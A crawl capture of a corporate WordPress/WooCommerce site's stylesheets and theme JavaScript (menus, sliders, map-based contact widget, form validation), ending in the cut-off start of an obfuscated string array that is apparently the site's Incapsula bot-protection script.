.show>.nav-link,.woocommerce .nav-pills li .nav-link:hover,.woocommerce .nav-pills li.is-active .nav-link{color:#1b1a19}input:-webkit-autofill,input:-webkit-autofill:focus input:-webkit-autofill,input:-webkit-autofill:hover,select:-webkit-autofill,select:-webkit-autofill:focus,select:-webkit-autofill:hover,textarea:-webkit-autofill,textarea:-webkit-autofill:hover textarea:-webkit-autofill:focus{color:inherit;-webkit-text-fill-color:inherit}ul.woocommerce-order-overview li{margin-bottom:2px}ul.woocommerce-order-overview li:before{display:none}.mod-text-only.set-bg-img-border .content-text-only{border:1px solid #ddd}.card ul li:before{content:"■ "}.mod-text-multicol .card-deck .card ul li:before,.mod-text-only ul li:before{color:#4d4d4f}.course-cat-red .mod-text-multicol .card-deck .card ul li:before,.course-cat-red .mod-text-only ul li:before{color:#bc1413}.course-cat-blue .mod-text-multicol .card-deck .card ul li:before,.course-cat-blue .mod-text-only ul li:before{color:#0080aa}.mod-text-only.bg-text-only ul li:before{color:#fff}#reg-participants .h4{font-weight:700}#reg-participants .h6{margin-bottom:1rem;font-weight:500}#reg-participants div.form-group:first-child{font-weight:700;padding-top:3px;text-align:center}#reg-participants button{background-color:#000;font-weight:500;font-size:.95rem}#reg-participants button:hover{background-color:#666}#reg-participants address,#reg-participants email,#reg-participants input,#reg-participants password,#reg-participants phone,#reg-participants select,#reg-participants textarea,.form-control:disabled,.form-control[readonly],.select2-container .select2-selection,.woocommerce address,.woocommerce email,.woocommerce input,.woocommerce password,.woocommerce phone,.woocommerce select,.woocommerce textarea{-webkit-border-radius:0;-moz-border-radius:0;border-radius:0;border:1px solid #eee;background-color:#fff;padding:.375rem .75rem;color:#495057;font-weight:400}.select2-container .select2-selection span{color:#495057;font-weight:400}.select2-container--default .select2-selection--single .select2-selection__arrow b{top:60%}#privacy_text_1,#privacy_text_2,#privacy_text_3,#privacy_text_4,#privacy_text_5,#privacy_text_6{font-size:.7rem;height:80px}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/woocommerce.css?ver=6.8
body_size: 951
content:
/*
Theme Name: tack-tmi

WooCommerce styles override
*/

.margin-0-auto {
	margin: 0 auto;
}
.woocommerce .button {
    font-size: 0.8rem;
    font-weight: 400;
    padding: 5px 35px 5px 15px;
    background-color: #4D4D4F;
    color: #fff;
    text-transform: uppercase;
    letter-spacing: 1px;
    border-radius: 0;
    position: relative;
	display: inline-block;
	white-space: nowrap;
    vertical-align: middle;
	line-height: 1.5;
	transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    user-select: none;
    border: 1px solid transparent;

}
.woocommerce .button:not(:disabled) {
	cursor: pointer;
}
.woocommerce .button:not(:disabled):hover {
	background: #333333;
	text-decoration: none;
}

.woocommerce .button:after {
	background-image: none;
    content: ">";
    color: inherit;
    height: 13px;
	width: 13px;
	top: 5px;
	right: 15px;
    font-weight: inherit;
    display: block;
    position: absolute;
    background-repeat: no-repeat;
    background-size: 18px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    background-position: center right 0px;
    overflow: hidden;
}
.woocommerce .button:not(:disabled):hover:after {
	width: 18px;
}

.woocommerce .woocommerce-message .button {
	/*padding: 5px 35px 5px 15px;*/
	float: right;
}
/*.woocommerce .woocommerce-message .button:after {
	top: 5px;
	right: 15px;
}*/

.woocommerce-message {
	/*padding-right:50px;*/
}

.woocommerce-cart-form__cart-item.cart_item .menu-icon {
	
	height:1em;
	
}

.woocommerce-cart-form .table th,
.woocommerce-cart-form .table td {

	vertical-align: middle;
	
}

.woocommerce #customer_login {
	padding:40px 0;
}

.woocommerce #customer_login a {
	color: #aaaaaa;
	font-weight:500;
	text-decoration:underline;
	transition: all 0.3s ease-in-out;
}
.woocommerce #customer_login a:hover {
	color: #666666;
}

abbr[title], abbr[data-original-title] {
	text-decoration:none;
}

.woocommerce .woocommerce-billing-fields__field-wrapper .form-row .form-row {
	display:block;
}
/*.woocommerce .woocommerce-billing-fields__field-wrapper .form-row.form-group {
	min-height: 60px;
}*/
.woocommerce .woocommerce-input-wrapper {
	/*position:absolute;
	bottom:10px;
	left:0;
	top:30px;*/
	/*width: 90%;*/
	display:block;
    padding-right: 5px;
    padding-left: 5px;
    position: relative;
    min-height: 1px;
	flex: 0 0 71.42857%;
	max-width: 71.42857%;
}

@media (max-width:576px) {
	.woocommerce .woocommerce-input-wrapper {
		flex: 0 0 100%;
	    max-width: 100%;
	}
	.woocommerce .woocommerce-input-wrapper .radio.col-sm-4 {
	    flex: 0 0 28.57143%;
	    max-width: 28.57143%;
	}
}


.woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single {
	height:auto;
	padding:0;
	border-color: transparent;
}
.woocommerce .woocommerce-billing-fields__field-wrapper .select2-container--default .select2-selection--single .select2-selection__rendered {
    border: 1px solid #ced4da;
	border-radius: 4px;
    padding: 6px 12px;
    line-height: 24px;
}


/*woocommerce tables*/
.woocommerce .table-responsive .table {
	max-width:99%;
}

.show-password-input, .show-password-input:focus, .show-password-input:hover {
	position: absolute;
    right: 5px;
    top: 50%;
	border:0;
	outline:0;
	box-shadow:none;
}

.woocommerce .select2-container .select2-selection--single {
	height: inherit;
}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cl.tacktmiglobal.com/wp-content/themes/tacktmi/js/script-skeleton.js?ver=2.0.6
body_size: 4440
content:
jQuery.noConflict();
(function( $ ) {
  $(function() {
    
    /********************************
    HAMBURGER MENU
    ********************************/
    $('.menu-icon').on("click", function () {
        $(this).toggleClass('is-open');
        $(".menu-mobile-container").toggleClass('open');
        $("body").toggleClass('menu-mobile-open');
    });


    /********************************
    ANCHOR SCROLL
    ********************************/
    $('a[href*=#]:not([href^=#])').on("click", function (e) {
      if (location.pathname.replace(/^\//,'') == this.pathname.replace(/^\//,'') || location.hostname == this.hostname) {
        var target = $(this.hash),
            offset = 0;

        target = target.length ? target : $('[name=' + this.hash.slice(1) +']');

        if( $(".menu-mobile-container").hasClass("open") )
          $('.menu-icon').trigger("click");

        if( $(target).data("offset") )
          offset = target.data("offset");

        if (target.length) {
          $('html, body').animate({
            scrollTop: target.offset().top - $(".site-header").height() - offset
          }, 1000);
          return false;
        }
      }
    });

    $(window).load(function(){
      if(window.location.hash != '') {
        window.location.hash.substr(1);
      }
    });



    /********************************
    SLIDERS
    ********************************/
  	var headSwiper = new Swiper ('.swiper-container.head-slider', {
      loop: true,
      preloadImages: false,
      speed: 600,
      autoplay: true,
      lazy: {
        loadPrevNext: true,
      },
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      noSwiping: true,
      watchSlidesVisibility:true,
      on: {
        lazyImageReady: function( slideEl, imageEl){
          var $this = this;
          if( this.slides.length - 2 === 1){
            this.autoplay.stop();
            $(slideEl).filter("[data-swiper-slide-index=0]").addClass("swiper-no-swiping");
          }
        }
      }
    })
    
    var sliderText = new Swiper ('.mod-slider-text .swiper-container', {
      loop: true,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
      speed: 1000,
      autoplay: {
        delay: 9000,
        disableOnInteraction: true
      },
      on: {
        init: function () {
          $(".n-tot").html( this.slides.length - 2 );
        },
        slideChangeTransitionStart: function () {
          $(".n-current").html( this.realIndex + 1 );

          $(".timeline div").width(0).stop().animate({ v:1 }, {
            duration: 9000,
            progress: function(anim, prog){
               $(this).width( prog*100 + "%" )
            }
          });
        }
      }
    })

    var timeline = new Swiper ('.timeline-container .swiper-container', {
      loop: true,
      slidesPerView: 3,
      navigation: {
        nextEl: '.swiper-button-next',
        prevEl: '.swiper-button-prev',
      },
       breakpoints: {
        992: {
          slidesPerView: 1
        },
        1200: {
          slidesPerView: 2
        }
      }
    })



    /********************************
    QUOTE SLIDERS HEIGHT
    ********************************/
    /*var maxHeight = 0;

    function calcQuoteHeight(){
      $(".mod-slider-text blockquote").each(function(){
          $(this).css("height","auto");
          var thisH = $(this).height();
          if (thisH > maxHeight) { maxHeight = thisH; }
      }).height(maxHeight);
    }

    calcQuoteHeight();

    $(window).on("resize", function(){
      calcQuoteHeight();
    });*/





    /********************************
    HEADER
    ********************************/

    if( $("body").hasClass("theme-tack-tmi") )
      menuH = 88;
    else
      menuH = 44;

    var win         = $(window),
        menuHmin    = menuH/2,
        logo        = $('.custom-logo'),
        header      = $(".site-header");

    var set_height  = function(){
      var st = win.scrollTop()*0.2,
      newH = menuH;

      if (st <= menuHmin){
        newH = menuH - st;
        header.removeClass("on-scroll");
      }else{     
        newH = menuHmin;
        header.addClass("on-scroll");
      }

      logo.css({ 'height': newH + 'px' });

      if( !$("body").hasClass("theme-tack-tmi") && win.scrollTop() != 0 ){
        if(st < lastScrollTop)
            header.removeClass("scroll-down");
        else
            header.addClass("scroll-down");
        
        lastScrollTop = st;
      }
    }
      
    var lastScrollTop = 0;
      
    win.on( 'debouncedresize',  function(){ 
      menuH = $(elements).attr('style',"").filter(':first').height(); 
      set_height(); 
    }).on( 'scroll',  function(){ 
      window.requestAnimationFrame(set_height)
    });

    set_height();  




    /********************************
    WORLD LOCAL CONTACT
    ********************************/

    $('img[usemap]').rwdImageMaps();

    var worldImgAreas = $(".world-img-areas");

    worldImgAreas.find("area")
      .on("mouseenter", function(){

        if( !worldImgAreas.hasClass("hover") )
          $(".map-hover-img").css({ 'background-image' : 'url(' + $(this).data("img") + ')' });

        worldImgAreas.addClass("hover");

      }).on("mouseleave", function(){

        worldImgAreas.removeClass("hover");
		
		$('.world-img-areas .map-hover-img').css({
			"background-image":""
		});

      }).on("click", function(){
        var $this = $(this);
        $(".qtip").fadeOut(200);

        worldImgAreas.fadeOut(400, function(){
          $("#world-map-contact .item-continent[data-continent="+ $this.attr("alt") +"]").addClass("active");
          
          $("#world-map-contact .container-list-continent").fadeIn(400);
        })
        
      });

    $('area').qtip({
        position: {
          target: 'mouse', // Track the mouse as the positioning target
          adjust: { x: -100, y: -45 } // Offset it slightly from under the mouse
        },
        style: { classes: 'marker', def: false }
    });



    var isAjaxCountryRunning = false;

    $("#world-map-contact").on("mousedown touchstart", ".item-country", function(e){
        var $this = $(this),
            postID = $this.data("post-id"),
            catName = $this.data("cat-name");
			
		
		
			var deviceMobile = 'no';
		  
		  if (e.type === 'touchstart'){
		  	deviceMobile = 'yes';
		  }
			
        	/*if( isAjaxCountryRunning === false) {
          isAjaxCountryRunning = true;

          
          $.ajax({
              type: 'get',
              url: adminAjaxTackTmi,
              crossDomain: true,
              data: {
                  'post_id': postID,
                  'blog_id': blogID, // is set in header.php
                  'cat_name': catName,
                  'action': 'get_country_content' // this is the name of the AJAX method called in WordPress
              }, success: function (result) {
                 $(".container-list-continent").fadeOut(400, function(){
                  $("#world-map-contact").append(result);
                  $(".local-cards-container").fadeIn();
                  isAjaxCountryRunning = false;
                 });
              },
              error: function () {
                  alert("error");
              }
          });
          */
		  
		 
		  ///AJAX solution
          /*$.ajax({
              type: 'get',
//              url: adminCustomAjaxTackTmi,
              url: adminAjaxTackTmi,
              crossDomain: true,
              data: {
                  'post_id': postID,
                  'blog_id': blogID, // is set in header.php
                  'cat_name': catName,
				  'touch': deviceMobile,
                  'action': 'get_country_content' // this is the name of the AJAX method called in WordPress
              }, success: function (result) {
                 $(".container-list-continent").fadeOut(100, function(){
                  $("#world-map-contact").append(result);
                  $(".local-cards-container").fadeIn();
                  isAjaxCountryRunning = false;
                 });
              },
              error: function () {
                  //console.log("error");
				  isAjaxCountryRunning = false;
              }
          });
		  }*/
		  
		  
		  ////STATIC solution
		  $(".container-list-continent").fadeOut(400, function(){
			/*$(".local-cards-container").each(function(index, element) {
                if($(element).attr('id') !== "#local-cards-container-"+postId)
				$(element).hide();
            });*/
		  	$("#local-cards-container-"+postID).fadeIn();
			//$("#local-cards-container-"+postID).addClass('active');
		  });
		  
		  if(
		  	 !(typeof country_map === 'undefined')
		  	 && !(typeof country_map[postID] === 'undefined')
			 /*&& !(typeof country_map['long'] === 'undefined')
			 && !(typeof country_map['city'] === 'undefined')*/
			 ) {
				
				
				jQuery.fn.mapsJsFunc(postID, country_map[postID].long, country_map[postID].lat, country_map[postID].city);
				
				
		  }



       

      }).on("mousedown", ".item-continent", function(){
        $(".item-continent").removeClass("active");
        $(this).addClass("active"); 
      });
    

    $("#world-map-contact").on("mousedown", ".back-page", function(e){
	  var $backthis = $(this),
            postid = $backthis.data("postid"),
			countryparent = $backthis.parent();
	  
      if( $("#local-cards-container-"+postid).is(":visible") ){
          $("#local-cards-container-"+postid).fadeOut(100, function(){
          //$(this).remove();
          $(".container-list-continent").fadeIn();
        })  
      }else{
        $(".container-list-continent").fadeOut(100, function(){
          $(".item-continent").removeClass("active");
          worldImgAreas.fadeIn();
        })
      }
    })


    /********************************
    WOW ANIMATIONS
    ********************************/  
    wow = new WOW({
      mobile: false
    })
    wow.init();



    /********************************
    VIDEO MASK CLICK
    ********************************/  
    $(".player-mask").on("click", function(){
      var mask = $(this),
          video = mask.parent().find('video');

      mask.fadeOut();

      video.trigger('play').on('ended', function(){
        mask.fadeIn();
      })
    });



    /********************************
    SEARCH OVERLAY
    ********************************/  
    $(".btn-search").on("click", function(){
      $("#search-overlay").toggleClass("open");
      $("body").toggleClass("search-open");
    });




    /********************************
    BACK TO TOP - SHARE ARTICLE
    ********************************/  
    var backTop   = $('.back-to-top'),
        shareBtns = $('#share-page');

    backTop.on("click", function(){
      $('html, body').animate({
          scrollTop: 0
      }, 500);
    });

    win.on( 'scroll',  function(){ 

      var docScrollTop      = $(document).scrollTop(),
          winHalfH          = win.height()/2,
          footertotop       = $('#colophon').offset().top,
          socialFooterToTop = $('.social-footer').length >  0 && $('.social-footer').offset().top,
          scrolltop         = docScrollTop + win.height(),
          siteHeaderH       = $(".site-header").outerHeight(),
          pageHeaderH       = $(".page-header").outerHeight(),
          shareBtnsH        = shareBtns.outerHeight(),
          bottomBackTop     = 100,
          offsetStartShare  = pageHeaderH + shareBtnsH/2;

      if( $(this).scrollTop() > winHalfH )
        backTop.addClass("on");
      else
        backTop.removeClass("on");
      
      if ( $("body").hasClass("theme-tacktmi") && scrolltop > socialFooterToTop )
        bottomBackTop += scrolltop - socialFooterToTop - 60; //difference with social bar
      else if( !$("body").hasClass("theme-tacktmi") && scrolltop > footertotop )
        bottomBackTop += scrolltop - footertotop; //difference

      backTop.css('bottom', bottomBackTop);


      // SHARE BTNS
      if (scrolltop > footertotop + winHalfH - shareBtnsH + 30 ){
        shareBtns.css('bottom', scrolltop - footertotop + shareBtnsH - 30 );
        shareBtns.addClass("fix");

      }else if( $("body").hasClass("theme-tack") && (docScrollTop + winHalfH) < (offsetStartShare + 50) ){ 
        shareBtns.css('bottom', -offsetStartShare - 50 );
        shareBtns.removeClass("fix");

      }else if( $("body").hasClass("theme-tmi") && (docScrollTop + winHalfH) < (offsetStartShare + 50 + siteHeaderH) ){
        shareBtns.css('bottom', -( offsetStartShare + siteHeaderH ) - 50 );
        shareBtns.removeClass("fix");

      }else{ 
        shareBtns.css('bottom', winHalfH );
        shareBtns.addClass("fix");
      }
    })

    win.load(function(){
      $('#share-page').addClass("on");
      win.trigger("scroll");
    });
    





    /********************************
    HEIGHT CARDS
    ********************************/  
    var maxHeightCard = 0;
    function calcCardeHeight(){
      $(".row .head-color-card, .row .head-grey-card").each(function(){
         var thisH = $(this).find("> div").height();
         if (thisH > maxHeightCard) maxHeightCard = thisH;
      }).height(maxHeightCard);
    }

    setTimeout(function(){
      calcCardeHeight();
    },500)

    $(window).on("resize", function(){
      maxHeightCard = 0;
      calcCardeHeight();
    });

    /********************************
    CONTACT FORM: VALIDATION - CUSTOM INPUT FILE
    ********************************/  
    if( $('#contact-form-module').length > 0 ){
      $('#contact-form-module').parsley().on('form:submit', function() { 
          //return false;
      }).on('form:validate', function(){
          grecaptcha.execute();
      });
    }

    $('#contact-form-module button[type="submit"]').on("click", function(){
      jQuery('#contact-form-module').parsley().validate();
    })
    
    $('#contact-form-module input.custom-file-input').on('change',function(){
        var path = $(this).val();
        var fileName = path.match(/[^\\/]*$/)[0];
        $(this).next('.custom-file-label').html(fileName);
    })


    /********************************
    FORCE VIDEO PLAY - SAFARI 11 ISSUE
    ********************************/  
    $(window).load(function() {
      if( $('.video-slide').length > 0 ){
        $('.video-slide video').each(function () {
            this.play();
        });
      }
    });
	
	
	/********************************
    TOOLTIP
    ********************************/  
	$(document).ready(function(){
        $('a[data-toggle=tooltip], button[data-toggle=tooltip]').tooltip().click(function(event){
			event.stopPropagation();
			event.preventDefault();
		});
    });



  });
})(jQuery);

//////////Map load function for global maps card
  
  jQuery.fn.mapsJsFunc = function(pstid, lng, lt, cty){
	 // alert(lng);
	var geojsonCard = {
		"type": "FeatureCollection",
		"features": [
			{
				"type": "Feature",
				"properties": {
					"message": "Foo",
					"iconSize": [140, 60]
				},
				"geometry": {
					"type": "Point",
					"coordinates": [
						lng,
						lt
					]
				}
			},
		]
	};
	
	var mapsCardArray = [];
	
	var mapCard = mapsCardArray[pstid] = new mapboxgl.Map({
		container: 'map-card-'+pstid,
		center: [lng, lt],
		zoom: 5,
		style: 'mapbox://styles/mapbox/light-v9',
		localIdeographFontFamily: '"Noto Sans", "Noto Sans CJK SC", sans-serif'
	});
	
	mapCard.scrollZoom.disable();
	geojsonCard.features.forEach(function(marker) {
		var el = jQuery('<div class="marker">'+cty+'</div>')[0];
		new mapboxgl.Marker( el ).setLngLat( marker.geometry.coordinates ).addTo( mapCard );
	});
	setTimeout(function(){
		var mapCardresize = mapCard;
		mapCardresize.resize();
		//mapCardresize = mapsCardArray = null;
	},400);
}

--- FILE ---
content_type: application/javascript
request_url: https://cl.tacktmiglobal.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1420060327
body_size: 19962
content:
var _0x4ec6=['\x77\x6f\x6f\x50\x77\x34\x34\x3d','\x4c\x6b\x6e\x43\x6e\x73\x4b\x59\x77\x6f\x58\x43\x76\x4d\x4f\x35\x77\x70\x72\x43\x70\x38\x4f\x74\x4d\x51\x3d\x3d','\x77\x72\x50\x44\x76\x48\x70\x46\x77\x37\x34\x3d','\x54\x38\x4b\x7a\x77\x72\x67\x55\x56\x45\x41\x3d','\x77\x35\x7a\x43\x6f\x6b\x4a\x58\x77\x6f\x4a\x77\x61\x7a\x68\x7a\x56\x6c\x68\x6b\x4b\x67\x34\x3d','\x77\x71\x68\x69\x77\x36\x76\x44\x74\x32\x55\x42','\x77\x36\x63\x53\x77\x6f\x44\x44\x6a\x51\x73\x3d','\x77\x70\x67\x62\x77\x36\x51\x3d','\x77\x34\x52\x44\x64\x41\x3d\x3d','\x41\x54\x50\x44\x69\x47\x31\x77\x77\x71\x6b\x3d','\x48\x69\x50\x44\x68\x48\x6c\x77\x77\x72\x4d\x3d','\x64\x4d\x4b\x34\x77\x72\x73\x30\x56\x48\x39\x59','\x77\x35\x37\x44\x6b\x53\x44\x43\x67\x4d\x4f\x57\x77\x37\x63\x3d','\x77\x71\x72\x44\x67\x55\x49\x3d','\x77\x36\x6f\x57\x77\x35\x63\x57\x77\x37\x50\x44\x71\x6b\x30\x3d','\x77\x6f\x6e\x43\x75\x73\x4b\x63\x46\x63\x4f\x67\x42\x41\x3d\x3d','\x43\x73\x4b\x2f\x77\x71\x58\x44\x74\x77\x3d\x3d','\x77\x72\x58\x44\x70\x6c\x67\x66\x77\x72\x64\x63','\x77\x36\x7a\x44\x6c\x6a\x44\x43\x6b\x73\x4f\x62','\x47\x4d\x4b\x34\x77\x72\x63\x3d','\x4a\x7a\x2f\x43\x67\x73\x4f\x73\x59\x41\x3d\x3d','\x41\x4d\x4b\x32\x63\x53\x62\x43\x6f\x63\x4b\x7a','\x64\x58\x37\x43\x73\x41\x3d\x3d','\x77\x70\x54\x43\x74\x30\x41\x79\x77\x71\x4a\x56','\x77\x35\x38\x54\x55\x67\x3d\x3d','\x77\x35\x38\x75\x77\x70\x51\x3d','\x77\x6f\x77\x57\x56\x67\x3d\x3d','\x77\x71\x63\x6d\x55\x51\x3d\x3d','\x77\x35\x44\x44\x76\x4d\x4b\x44\x66\x30\x54\x44\x6e\x55\x6b\x6f\x4b\x73\x4f\x57\x65\x73\x4b\x68\x57\x77\x76\x44\x6b\x63\x4f\x44\x77\x72\x66\x43\x75\x58\x55\x61\x77\x36\x46\x6d\x46\x63\x4b\x49\x77\x71\x4d\x43\x59\x31\x42\x65\x44\x43\x39\x32\x77\x70\x33\x44\x76\x38\x4b\x30\x77\x37\x55\x2f\x46\x6d\x54\x44\x6c\x67\x3d\x3d','\x46\x69\x2f\x44\x72\x6e\x4d\x3d','\x4f\x41\x59\x4b','\x77\x71\x7a\x44\x71\x58\x68\x4c\x77\x37\x34\x45','\x77\x35\x63\x6a\x77\x72\x73\x3d','\x48\x73\x4b\x32\x77\x36\x5a\x71\x64\x38\x4f\x69\x4f\x4d\x4b\x6a\x48\x73\x4f\x73','\x41\x78\x6f\x63\x77\x70\x56\x41\x77\x72\x72\x44\x76\x73\x4b\x34\x4b\x6e\x4d\x3d','\x4c\x7a\x38\x66','\x45\x43\x58\x44\x71\x58\x6f\x4d\x4f\x67\x3d\x3d','\x77\x72\x39\x4f\x77\x34\x62\x43\x6f\x33\x72\x43\x76\x73\x4f\x43\x56\x51\x3d\x3d','\x77\x37\x49\x51\x77\x37\x30\x3d','\x45\x41\x63\x4f\x77\x6f\x38\x3d','\x56\x4d\x4f\x72\x58\x51\x3d\x3d','\x59\x6c\x62\x44\x74\x77\x3d\x3d','\x77\x36\x7a\x44\x68\x68\x51\x3d','\x62\x4d\x4f\x39\x62\x41\x3d\x3d','\x77\x71\x41\x4b\x42\x77\x3d\x3d','\x77\x36\x37\x44\x6a\x45\x67\x3d','\x58\x73\x4f\x50\x77\x6f\x49\x3d','\x77\x37\x55\x55\x77\x35\x59\x3d','\x77\x71\x64\x6f\x77\x36\x72\x44\x75\x33\x67\x4d','\x77\x6f\x62\x44\x6e\x31\x39\x58\x65\x6e\x6b\x3d','\x77\x34\x59\x51\x58\x6c\x30\x62\x77\x72\x39\x43\x77\x71\x73\x3d','\x77\x72\x59\x73\x44\x41\x3d\x3d','\x58\x57\x78\x45','\x77\x71\x54\x44\x70\x78\x38\x3d','\x49\x63\x4b\x46\x77\x6f\x6e\x44\x74\x6e\x33\x44\x74\x69\x41\x59','\x77\x34\x45\x52\x77\x35\x67\x3d','\x77\x34\x6c\x4e\x77\x71\x54\x43\x6b\x67\x33\x44\x71\x77\x3d\x3d','\x77\x34\x67\x6a\x64\x6b\x37\x44\x71\x73\x4b\x31\x63\x4d\x4f\x57\x77\x34\x6e\x44\x6e\x67\x3d\x3d','\x51\x57\x51\x44','\x4b\x4d\x4b\x79\x61\x79\x51\x3d','\x77\x70\x42\x31\x77\x72\x6a\x44\x74\x63\x4f\x31\x4d\x4d\x4f\x72','\x77\x71\x7a\x43\x6b\x73\x4b\x6e','\x56\x32\x6b\x35\x53\x38\x4f\x38\x53\x48\x51\x3d','\x77\x70\x62\x43\x6d\x58\x67\x3d','\x4d\x43\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x76\x43\x70\x55\x5a\x39\x77\x72\x6b\x56\x77\x37\x4d\x61\x77\x70\x2f\x44\x69\x51\x3d\x3d','\x45\x38\x4f\x63\x77\x72\x58\x44\x67\x73\x4f\x64\x43\x54\x6a\x44\x6f\x38\x4b\x52\x77\x34\x72\x44\x6b\x77\x3d\x3d','\x66\x73\x4b\x35\x77\x72\x41\x36\x52\x56\x55\x3d','\x46\x38\x4f\x76\x4f\x51\x3d\x3d','\x77\x34\x76\x43\x70\x6d\x34\x3d','\x77\x71\x6a\x44\x67\x6c\x4d\x3d','\x77\x71\x6f\x69\x77\x36\x30\x3d','\x56\x38\x4f\x7a\x62\x79\x44\x43\x6f\x63\x4b\x7a\x77\x34\x68\x7a','\x77\x36\x37\x44\x6b\x30\x6b\x3d','\x77\x72\x48\x44\x6a\x58\x4d\x3d','\x4e\x73\x4f\x78\x77\x71\x59\x3d','\x77\x34\x77\x31\x77\x35\x45\x3d','\x77\x71\x77\x37\x42\x51\x3d\x3d','\x4d\x77\x6e\x44\x71\x51\x3d\x3d','\x41\x45\x64\x33','\x77\x36\x77\x48\x77\x72\x51\x3d','\x66\x46\x56\x65','\x77\x36\x51\x68\x54\x41\x3d\x3d','\x77\x34\x37\x44\x69\x79\x7a\x43\x67\x4d\x4f\x57\x77\x37\x63\x53\x77\x70\x6b\x65\x77\x72\x62\x44\x72\x41\x3d\x3d','\x77\x35\x56\x4d\x58\x73\x4b\x6d\x77\x36\x45\x76\x77\x70\x72\x43\x6d\x51\x3d\x3d','\x77\x36\x50\x44\x71\x6b\x31\x32\x77\x72\x30\x4f\x77\x37\x51\x63\x77\x70\x6a\x43\x6d\x38\x4f\x6c','\x43\x54\x50\x44\x68\x48\x39\x6a\x77\x71\x5a\x64\x77\x34\x4d\x3d','\x44\x73\x4f\x66\x77\x70\x41\x3d','\x77\x70\x58\x44\x70\x55\x55\x3d','\x77\x34\x6f\x62\x52\x77\x3d\x3d','\x59\x63\x4f\x56\x53\x51\x3d\x3d','\x77\x70\x33\x44\x6f\x6b\x49\x64','\x53\x6d\x5a\x41\x62\x38\x4f\x52\x46\x6c\x30\x3d','\x77\x6f\x50\x44\x76\x6d\x55\x3d','\x77\x37\x59\x51\x77\x70\x76\x44\x71\x56\x6b\x35\x77\x72\x7a\x43\x6a\x4d\x4f\x55\x77\x35\x33\x44\x74\x38\x4f\x57\x77\x72\x4c\x44\x70\x73\x4f\x56\x77\x71\x4a\x7a','\x44\x73\x4b\x75\x77\x36\x74\x78\x51\x41\x3d\x3d','\x59\x4d\x4f\x52\x77\x72\x35\x4f','\x41\x73\x4b\x53\x64\x67\x3d\x3d','\x65\x4d\x4b\x75\x77\x72\x59\x69\x57\x45\x4d\x3d','\x77\x37\x72\x44\x6a\x41\x51\x3d','\x77\x6f\x67\x42\x77\x36\x45\x3d','\x43\x69\x6a\x43\x6e\x73\x4f\x71\x62\x63\x4f\x5a','\x77\x72\x66\x43\x70\x47\x49\x3d','\x77\x37\x6f\x78\x77\x37\x73\x3d','\x51\x63\x4b\x4e\x77\x35\x48\x44\x6e\x48\x30\x3d','\x77\x37\x58\x43\x6b\x41\x51\x72\x77\x35\x48\x44\x72\x77\x3d\x3d','\x77\x6f\x52\x37\x77\x34\x67\x3d','\x53\x55\x55\x46','\x77\x71\x54\x43\x6b\x77\x73\x67\x77\x35\x62\x44\x6f\x67\x3d\x3d','\x77\x70\x33\x44\x6c\x51\x4e\x78\x77\x35\x41\x52','\x77\x37\x49\x39\x54\x77\x3d\x3d','\x77\x34\x68\x67\x64\x41\x3d\x3d','\x66\x6e\x6c\x61\x59\x4d\x4b\x75\x77\x37\x6b\x3d','\x47\x78\x4a\x45\x58\x73\x4b\x61','\x55\x56\x6a\x44\x70\x67\x3d\x3d','\x45\x79\x50\x43\x6c\x4d\x4f\x6f\x66\x38\x4f\x59\x77\x34\x52\x70\x77\x6f\x30\x3d','\x49\x56\x4a\x67','\x4a\x63\x4b\x4c\x77\x35\x59\x3d','\x4c\x6d\x54\x43\x6b\x4d\x4b\x61\x77\x37\x6e\x43\x71\x58\x70\x75\x77\x35\x59\x5a','\x4b\x63\x4b\x50\x77\x34\x38\x3d','\x41\x52\x5a\x47\x54\x4d\x4b\x4c\x44\x77\x3d\x3d','\x4f\x4d\x4f\x66\x77\x71\x30\x3d','\x55\x38\x4f\x4d\x77\x71\x49\x3d','\x4a\x6c\x76\x44\x6d\x73\x4b\x49\x77\x35\x73\x3d','\x64\x31\x44\x44\x67\x63\x4b\x44\x77\x34\x50\x43\x71\x41\x3d\x3d','\x77\x35\x55\x4a\x77\x72\x59\x3d','\x77\x72\x56\x73\x77\x37\x6b\x3d','\x77\x35\x6a\x44\x67\x6a\x73\x3d','\x43\x4d\x4b\x57\x77\x37\x44\x44\x6e\x57\x6f\x5a\x4f\x63\x4b\x49','\x77\x36\x76\x44\x6b\x45\x48\x44\x68\x73\x4f\x73\x77\x34\x49\x3d','\x48\x6e\x52\x6d','\x4f\x63\x4f\x72\x77\x6f\x51\x3d','\x77\x37\x5a\x43\x77\x37\x54\x43\x75\x57\x62\x43\x75\x4d\x4f\x59\x45\x73\x4f\x70\x62\x53\x37\x43\x71\x73\x4b\x79\x55\x38\x4b\x4c\x77\x6f\x6f\x3d','\x77\x72\x6b\x39\x4d\x30\x4c\x44\x68\x73\x4f\x6f','\x77\x37\x50\x43\x76\x31\x51\x3d','\x43\x63\x4f\x43\x50\x51\x3d\x3d','\x77\x70\x6c\x4b\x77\x35\x49\x3d','\x77\x37\x4d\x55\x77\x34\x59\x55\x77\x36\x4c\x44\x69\x33\x54\x43\x6f\x38\x4b\x64\x77\x35\x37\x43\x6c\x56\x6e\x44\x75\x38\x4b\x42\x77\x6f\x44\x43\x6b\x4d\x4f\x31','\x77\x37\x44\x44\x73\x43\x4a\x51\x77\x72\x67\x51\x52\x7a\x50\x44\x74\x51\x3d\x3d','\x77\x6f\x4c\x44\x67\x41\x46\x2f\x77\x35\x41\x3d','\x77\x36\x68\x74\x62\x51\x3d\x3d','\x77\x70\x6f\x59\x51\x6c\x30\x58\x77\x71\x4a\x46','\x77\x34\x48\x44\x67\x53\x7a\x43\x6c\x4d\x4f\x57\x77\x36\x30\x3d','\x61\x63\x4f\x35\x57\x73\x4b\x72\x66\x63\x4f\x47\x77\x34\x77\x35\x4c\x67\x3d\x3d','\x45\x77\x49\x52\x77\x6f\x35\x33','\x4a\x4d\x4b\x61\x77\x35\x59\x3d','\x59\x38\x4f\x51\x77\x72\